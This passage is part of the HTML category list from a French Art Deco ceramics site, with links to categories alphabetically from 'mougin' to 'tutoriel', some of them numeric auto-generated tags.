	<li class="cat-item cat-item-1736"><a href="https://ceramiqueartdeco.com/category/mougin/" >mougin</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://ceramiqueartdeco.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://ceramiqueartdeco.com/category/mudo/" >mudo</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://ceramiqueartdeco.com/category/mutations/" >mutations</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://ceramiqueartdeco.com/category/n2211/" >n2211</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ceramiqueartdeco.com/category/n23265/" >n23265</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://ceramiqueartdeco.com/category/n23350/" >n23350</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://ceramiqueartdeco.com/category/n23381/" >n23381</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://ceramiqueartdeco.com/category/n23462/" >n23462</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://ceramiqueartdeco.com/category/n23490/" >n23490</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://ceramiqueartdeco.com/category/n23585/" >n23585</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://ceramiqueartdeco.com/category/n23591/" >n23591</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ceramiqueartdeco.com/category/n23592/" >n23592</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://ceramiqueartdeco.com/category/n24229/" >n24229</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://ceramiqueartdeco.com/category/n24329/" >n24329</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://ceramiqueartdeco.com/category/n2436/" >n2436</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://ceramiqueartdeco.com/category/n24372/" >n24372</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://ceramiqueartdeco.com/category/n2531/" >n2531</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://ceramiqueartdeco.com/category/n2740/" >n2740</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ceramiqueartdeco.com/category/n2753/" >n2753</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://ceramiqueartdeco.com/category/n2761/" >n2761</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://ceramiqueartdeco.com/category/n2764/" >n2764</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://ceramiqueartdeco.com/category/n2769/" >n2769</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://ceramiqueartdeco.com/category/n2789/" >n2789</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://ceramiqueartdeco.com/category/n8981/" >n8981</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://ceramiqueartdeco.com/category/n9052/" >n9052</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://ceramiqueartdeco.com/category/n9085/" >n9085</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://ceramiqueartdeco.com/category/n9125/" >n9125</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://ceramiqueartdeco.com/category/n9417/" >n9417</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://ceramiqueartdeco.com/category/n9483/" >n9483</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://ceramiqueartdeco.com/category/n9522/" >n9522</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ceramiqueartdeco.com/category/n9562/" >n9562</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ceramiqueartdeco.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ceramiqueartdeco.com/category/narezo/" >narezo</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ceramiqueartdeco.com/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://ceramiqueartdeco.com/category/niales/" >niales</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ceramiqueartdeco.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://ceramiqueartdeco.com/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://ceramiqueartdeco.com/category/noticias/" >noticias</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://ceramiqueartdeco.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ceramiqueartdeco.com/category/nouveau-art/" >nouveau-art</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://ceramiqueartdeco.com/category/nouveaut/" >nouveaut</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://ceramiqueartdeco.com/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ceramiqueartdeco.com/category/octave/" >octave</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://ceramiqueartdeco.com/category/odetta/" >odetta</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://ceramiqueartdeco.com/category/odyv/" >odyv</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://ceramiqueartdeco.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ceramiqueartdeco.com/category/ongle/" >ongle</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://ceramiqueartdeco.com/category/onnaing/" >onnaing</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://ceramiqueartdeco.com/category/orchies/" >orchies</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ceramiqueartdeco.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://ceramiqueartdeco.com/category/ornement/" >ornement</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ceramiqueartdeco.com/category/ouest/" >ouest</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://ceramiqueartdeco.com/category/ould/" >ould</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ceramiqueartdeco.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://ceramiqueartdeco.com/category/p23100/" >p23100</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://ceramiqueartdeco.com/category/p23101/" >p23101</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://ceramiqueartdeco.com/category/p2395/" >p2395</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ceramiqueartdeco.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://ceramiqueartdeco.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://ceramiqueartdeco.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://ceramiqueartdeco.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://ceramiqueartdeco.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://ceramiqueartdeco.com/category/palettes/" >palettes</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://ceramiqueartdeco.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://ceramiqueartdeco.com/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://ceramiqueartdeco.com/category/panthere/" >panthère</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://ceramiqueartdeco.com/category/pantheres/" >panthères</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://ceramiqueartdeco.com/category/papier/" >papier</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://ceramiqueartdeco.com/category/paquebot/" >paquebot</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://ceramiqueartdeco.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://ceramiqueartdeco.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://ceramiqueartdeco.com/category/pateres/" >patères</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://ceramiqueartdeco.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://ceramiqueartdeco.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://ceramiqueartdeco.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://ceramiqueartdeco.com/category/paysage/" >paysage</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://ceramiqueartdeco.com/category/peintre/" >peintre</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ceramiqueartdeco.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://ceramiqueartdeco.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ceramiqueartdeco.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://ceramiqueartdeco.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://ceramiqueartdeco.com/category/personnaliser/" >personnaliser</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ceramiqueartdeco.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://ceramiqueartdeco.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://ceramiqueartdeco.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ceramiqueartdeco.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://ceramiqueartdeco.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ceramiqueartdeco.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://ceramiqueartdeco.com/category/pichon/" >pichon</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://ceramiqueartdeco.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://ceramiqueartdeco.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ceramiqueartdeco.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ceramiqueartdeco.com/category/pierrefonds/" >pierrefonds</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://ceramiqueartdeco.com/category/pierrot/" >pierrot</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://ceramiqueartdeco.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://ceramiqueartdeco.com/category/pimavera/" >pimavera</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://ceramiqueartdeco.com/category/pinon/" >pinon</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://ceramiqueartdeco.com/category/planete/" >planète</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ceramiqueartdeco.com/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://ceramiqueartdeco.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ceramiqueartdeco.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://ceramiqueartdeco.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://ceramiqueartdeco.com/category/pleine/" >pleine</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://ceramiqueartdeco.com/category/poele/" >poele</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://ceramiqueartdeco.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://ceramiqueartdeco.com/category/poivre/" >poivre</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ceramiqueartdeco.com/category/polaire/" >polaire</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://ceramiqueartdeco.com/category/polbert/" >polbert</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://ceramiqueartdeco.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://ceramiqueartdeco.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://ceramiqueartdeco.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://ceramiqueartdeco.com/category/poterie/" >poterie</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://ceramiqueartdeco.com/category/potiche/" >potiche</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://ceramiqueartdeco.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://ceramiqueartdeco.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://ceramiqueartdeco.com/category/poujol/" >poujol</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://ceramiqueartdeco.com/category/poupee/" >poupée</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://ceramiqueartdeco.com/category/presse-livres/" >presse-livres</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ceramiqueartdeco.com/category/primavera/" >primavera</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://ceramiqueartdeco.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://ceramiqueartdeco.com/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://ceramiqueartdeco.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://ceramiqueartdeco.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://ceramiqueartdeco.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://ceramiqueartdeco.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://ceramiqueartdeco.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ceramiqueartdeco.com/category/radegonde/" >radegonde</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://ceramiqueartdeco.com/category/rajasthan/" >rajasthan</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://ceramiqueartdeco.com/category/raku/" >raku</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://ceramiqueartdeco.com/category/ramequins/" >ramequins</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ceramiqueartdeco.com/category/ramique/" >ramique</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ceramiqueartdeco.com/category/ramiques/" >ramiques</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ceramiqueartdeco.com/category/raoul/" >raoul</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://ceramiqueartdeco.com/category/raoult/" >raoult</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ceramiqueartdeco.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://ceramiqueartdeco.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ceramiqueartdeco.com/category/ravissant/" >ravissant</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://ceramiqueartdeco.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://ceramiqueartdeco.com/category/recipient/" >récipient</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://ceramiqueartdeco.com/category/recipients/" >récipients</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://ceramiqueartdeco.com/category/redefining/" >redefining</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://ceramiqueartdeco.com/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://ceramiqueartdeco.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://ceramiqueartdeco.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://ceramiqueartdeco.com/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://ceramiqueartdeco.com/category/remarquable/" >remarquable</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://ceramiqueartdeco.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ceramiqueartdeco.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://ceramiqueartdeco.com/category/rene/" >rené</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ceramiqueartdeco.com/category/rentr/" >rentr</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://ceramiqueartdeco.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://ceramiqueartdeco.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://ceramiqueartdeco.com/category/reste/" >reste</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://ceramiqueartdeco.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://ceramiqueartdeco.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ceramiqueartdeco.com/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://ceramiqueartdeco.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://ceramiqueartdeco.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://ceramiqueartdeco.com/category/robj/" >robj</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://ceramiqueartdeco.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://ceramiqueartdeco.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://ceramiqueartdeco.com/category/rometti/" >rometti</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://ceramiqueartdeco.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://ceramiqueartdeco.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://ceramiqueartdeco.com/category/rouen/" >rouen</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://ceramiqueartdeco.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://ceramiqueartdeco.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://ceramiqueartdeco.com/category/royere/" >royere</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://ceramiqueartdeco.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://ceramiqueartdeco.com/category/saint-clement/" >saint-clément</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://ceramiqueartdeco.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://ceramiqueartdeco.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://ceramiqueartdeco.com/category/saleron/" >saleron</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ceramiqueartdeco.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://ceramiqueartdeco.com/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://ceramiqueartdeco.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://ceramiqueartdeco.com/category/santiago/" >santiago</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://ceramiqueartdeco.com/category/sarreguemines/" >sarreguemines</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://ceramiqueartdeco.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://ceramiqueartdeco.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://ceramiqueartdeco.com/category/scailmont/" >scailmont</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ceramiqueartdeco.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://ceramiqueartdeco.com/category/scientifiques/" >scientifiques</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://ceramiqueartdeco.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://ceramiqueartdeco.com/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://ceramiqueartdeco.com/category/scupture/" >scupture</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://ceramiqueartdeco.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://ceramiqueartdeco.com/category/sebelin/" >sebelin</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://ceramiqueartdeco.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://ceramiqueartdeco.com/category/sehar/" >sehar</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://ceramiqueartdeco.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ceramiqueartdeco.com/category/seris/" >seris</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://ceramiqueartdeco.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://ceramiqueartdeco.com/category/serre-livres/" >serre-livres</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://ceramiqueartdeco.com/category/serres/" >serres</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://ceramiqueartdeco.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://ceramiqueartdeco.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://ceramiqueartdeco.com/category/sevellec/" >sevellec</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ceramiqueartdeco.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://ceramiqueartdeco.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://ceramiqueartdeco.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ceramiqueartdeco.com/category/sielg/" >sielg</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://ceramiqueartdeco.com/category/signe/" >signe</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://ceramiqueartdeco.com/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://ceramiqueartdeco.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://ceramiqueartdeco.com/category/skieur/" >skieur</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://ceramiqueartdeco.com/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://ceramiqueartdeco.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://ceramiqueartdeco.com/category/soucoupe/" >soucoupe</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://ceramiqueartdeco.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://ceramiqueartdeco.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://ceramiqueartdeco.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://ceramiqueartdeco.com/category/sserre/" >sserre</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://ceramiqueartdeco.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://ceramiqueartdeco.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ceramiqueartdeco.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://ceramiqueartdeco.com/category/steinebach/" >steinebach</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://ceramiqueartdeco.com/category/stil/" >stil</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://ceramiqueartdeco.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://ceramiqueartdeco.com/category/stroll/" >stroll</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://ceramiqueartdeco.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://ceramiqueartdeco.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://ceramiqueartdeco.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://ceramiqueartdeco.com/category/suberbe/" >suberbe</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://ceramiqueartdeco.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://ceramiqueartdeco.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://ceramiqueartdeco.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://ceramiqueartdeco.com/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ceramiqueartdeco.com/category/sujet/" >sujet</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://ceramiqueartdeco.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ceramiqueartdeco.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://ceramiqueartdeco.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://ceramiqueartdeco.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ceramiqueartdeco.com/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://ceramiqueartdeco.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://ceramiqueartdeco.com/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ceramiqueartdeco.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://ceramiqueartdeco.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://ceramiqueartdeco.com/category/tablette/" >tablette</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://ceramiqueartdeco.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://ceramiqueartdeco.com/category/tangle/" >tangle</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://ceramiqueartdeco.com/category/tant/" >tant</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://ceramiqueartdeco.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://ceramiqueartdeco.com/category/tasses/" >tasses</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://ceramiqueartdeco.com/category/tchecoslovaquie/" >tchécoslovaquie</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://ceramiqueartdeco.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://ceramiqueartdeco.com/category/tendance/" >tendance</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ceramiqueartdeco.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://ceramiqueartdeco.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://ceramiqueartdeco.com/category/terriers/" >terriers</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ceramiqueartdeco.com/category/terrine/" >terrine</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://ceramiqueartdeco.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://ceramiqueartdeco.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://ceramiqueartdeco.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://ceramiqueartdeco.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://ceramiqueartdeco.com/category/thermometre/" >thermometre</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ceramiqueartdeco.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://ceramiqueartdeco.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://ceramiqueartdeco.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ceramiqueartdeco.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://ceramiqueartdeco.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://ceramiqueartdeco.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://ceramiqueartdeco.com/category/tourelle/" >tourelle</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://ceramiqueartdeco.com/category/traditionnel/" >traditionnel</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://ceramiqueartdeco.com/category/traitement/" >traitement</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://ceramiqueartdeco.com/category/tranche/" >tranche</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://ceramiqueartdeco.com/category/transforme/" >transforme</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ceramiqueartdeco.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ceramiqueartdeco.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://ceramiqueartdeco.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://ceramiqueartdeco.com/category/tuiles/" >tuiles</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://ceramiqueartdeco.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://ceramiqueartdeco.com/category/tutoriel/" >tutoriel</a>
